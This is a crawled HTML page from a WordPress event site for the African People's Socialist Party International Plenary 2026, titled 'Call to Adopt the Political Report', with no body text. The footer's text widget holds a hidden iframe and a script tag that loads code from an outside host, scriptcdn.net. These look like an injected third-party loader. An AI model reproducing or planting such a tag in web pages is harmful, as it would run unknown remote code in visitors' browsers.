

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apspplenary.org/events/adoption-of-the-political-report/
body_size: 9304
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Call to Adopt the Political Report &#8211; APSP International Plenary 2026</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="APSP International Plenary 2026 &raquo; Feed" href="https://apspplenary.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="APSP International Plenary 2026 &raquo; Comments Feed" href="https://apspplenary.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apspplenary.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapspplenary.org%2Fevents%2Fadoption-of-the-political-report%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apspplenary.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapspplenary.org%2Fevents%2Fadoption-of-the-political-report%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://apspplenary.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://apspplenary.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://apspplenary.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apspplenary.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apspplenary.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apspplenary.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apspplenary.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-1753-css' href='https://apspplenary.org/wp-content/uploads/elementor/css/post-1753.css?ver=1769260038' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://apspplenary.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://apspplenary.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://apspplenary.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://apspplenary.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apspplenary.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-1822-css' href='https://apspplenary.org/wp-content/uploads/elementor/css/post-1822.css?ver=1769260039' media='all' />
<link rel='stylesheet' id='elementor-post-1820-css' href='https://apspplenary.org/wp-content/uploads/elementor/css/post-1820.css?ver=1769260039' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://apspplenary.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://apspplenary.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://apspplenary.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://apspplenary.org/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apspplenary.org/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.16' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://apspplenary.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1756407125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://apspplenary.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1756407149' media='all' />
<link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://apspplenary.org/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1756407195' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://apspplenary.org/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1756407256' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apspplenary.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apspplenary.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://apspplenary.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apspplenary.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://apspplenary.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apspplenary.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://apspplenary.org/events/adoption-of-the-political-report/" />
<link rel='shortlink' href='https://apspplenary.org/?p=1273' />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-805211-20', 'auto');
  ga('send', 'pageview');

</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://apspplenary.org/wp-content/uploads/2019/11/cropped-apsp-plenary-2020-logo-black-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://apspplenary.org/wp-content/uploads/2019/11/cropped-apsp-plenary-2020-logo-black-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apspplenary.org/wp-content/uploads/2019/11/cropped-apsp-plenary-2020-logo-black-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://apspplenary.org/wp-content/uploads/2019/11/cropped-apsp-plenary-2020-logo-black-icon-270x270.jpg" />
</head>
<body data-rsssl=1 class="wp-singular events-template-default single single-events postid-1273 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-1753">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="1822" class="elementor elementor-1822 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209a98a5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209a98a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d5438e" data-id="5d5438e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ae2be3c elementor-widget elementor-widget-image" data-id="7ae2be3c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apspplenary.org">
							<img fetchpriority="high" width="600" height="90" src="https://apspplenary.org/wp-content/uploads/2025/12/cropped-APSPPlenary2026-SiteTitle-600x90-1.png" class="attachment-full size-full wp-image-2342" alt="African People&#039;s Socialist Party International Plenary 2026" srcset="https://apspplenary.org/wp-content/uploads/2025/12/cropped-APSPPlenary2026-SiteTitle-600x90-1.png 600w, https://apspplenary.org/wp-content/uploads/2025/12/cropped-APSPPlenary2026-SiteTitle-600x90-1-300x45.png 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-254090c8" data-id="254090c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40c34c8b elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40c34c8b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-40c34c8b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1960"><a href="https://apspplenary.org/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2320"><a href="https://apspplenary.org/call-to-the-april-17-19-2026-african-peoples-socialist-party-international-plenary/" class="elementor-item">The Call to Attend</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2412"><a href="#" class="elementor-item elementor-item-anchor">Logistics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://apspplenary.org/hotel-info/" class="elementor-sub-item">Hotel Info</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2383"><a href="#" class="elementor-item elementor-item-anchor">More Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a href="https://docs.google.com/document/d/1GDgJjSEY7Z1V3Ba61fp_wBDKdeVEz0Oe9IE9Z4vO6R0/edit?usp=sharing" class="elementor-sub-item">Spread the Word</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://apspplenary.org/contact-us/" class="elementor-sub-item">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1718"><a target="_blank" href="https://apspuhuru.org/donate" class="elementor-item">Donate</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-40c34c8b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1960"><a href="https://apspplenary.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2320"><a href="https://apspplenary.org/call-to-the-april-17-19-2026-african-peoples-socialist-party-international-plenary/" class="elementor-item" tabindex="-1">The Call to Attend</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2412"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Logistics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://apspplenary.org/hotel-info/" class="elementor-sub-item" tabindex="-1">Hotel Info</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2383"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">More Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a href="https://docs.google.com/document/d/1GDgJjSEY7Z1V3Ba61fp_wBDKdeVEz0Oe9IE9Z4vO6R0/edit?usp=sharing" class="elementor-sub-item" tabindex="-1">Spread the Word</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://apspplenary.org/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1718"><a target="_blank" href="https://apspuhuru.org/donate" class="elementor-item" tabindex="-1">Donate</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7bf31cd elementor-hidden-mobile" data-id="7bf31cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b825e1e elementor-align-right elementor-widget elementor-widget-button" data-id="3b825e1e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="/register">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-ticket-alt"></i>			</span>
									<span class="elementor-button-text">Register</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-1273 events type-events status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Call to Adopt the Political Report</h1>		</div>
	
	<div class="page-content">
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="1820" class="elementor elementor-1820 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2b5cbfec elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5cbfec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74abff5a" data-id="74abff5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849270f elementor-widget elementor-widget-image" data-id="849270f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="300" src="https://apspplenary.org/wp-content/uploads/2021/11/APSPSeal-7Stars-600-300x300.png" class="attachment-medium size-medium wp-image-2269" alt="African People&#039;s Socialist Party 7th Congress Seal" srcset="https://apspplenary.org/wp-content/uploads/2021/11/APSPSeal-7Stars-600-300x300.png 300w, https://apspplenary.org/wp-content/uploads/2021/11/APSPSeal-7Stars-600-150x150.png 150w, https://apspplenary.org/wp-content/uploads/2021/11/APSPSeal-7Stars-600-100x100.png 100w, https://apspplenary.org/wp-content/uploads/2021/11/APSPSeal-7Stars-600.png 600w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3391cba2" data-id="3391cba2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f7b5b1c elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7b5b1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-486c8512" data-id="486c8512" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3918f7b7 elementor-widget elementor-widget-image" data-id="3918f7b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="497" height="90" src="https://apspplenary.org/wp-content/uploads/2021/11/APSPPlenary2026-SiteTitle-600x90-NoSeal.png" class="attachment-large size-large wp-image-2345" alt="African People&#039;s Socialist Party International Plenary 2026" srcset="https://apspplenary.org/wp-content/uploads/2021/11/APSPPlenary2026-SiteTitle-600x90-NoSeal.png 497w, https://apspplenary.org/wp-content/uploads/2021/11/APSPPlenary2026-SiteTitle-600x90-NoSeal-300x54.png 300w" sizes="(max-width: 497px) 100vw, 497px" />															</div>
				</div>
				<div class="elementor-element elementor-element-88b4b9a elementor-widget elementor-widget-text-editor" data-id="88b4b9a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>This Time &#8216;Til It&#8217;s Won<br />Power in Our Own Hands!</h3><p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p><p><iframe style="display: none;" src="about:blank"></iframe></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8fc4775 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8fc4775" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@apspplenary.org</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5777cd28 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5777cd28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-56f6db7f" data-id="56f6db7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45aeabef elementor-icon-list--layout-inline elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45aeabef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://apspplenary.org">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2edd1d62" data-id="2edd1d62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64409f6b elementor-widget elementor-widget-heading" data-id="64409f6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Copyright © African People's Socialist Party</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://apspplenary.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://apspplenary.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://apspplenary.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://apspplenary.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/apspplenary.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://apspplenary.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="collapseomatic-js-js-before">
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
//# sourceURL=collapseomatic-js-js-before
</script>
<script src="https://apspplenary.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script src="https://apspplenary.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://apspplenary.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://apspplenary.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://apspplenary.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://apspplenary.org/wp-admin/admin-ajax.php","nonce":"e17316b5fc"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://apspplenary.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/apspplenary.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apspplenary.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apspplenary.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f48521c66"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1273,"title":"Call%20to%20Adopt%20the%20Political%20Report%20%E2%80%93%20APSP%20International%20Plenary%202026","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://apspplenary.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://apspplenary.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://apspplenary.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
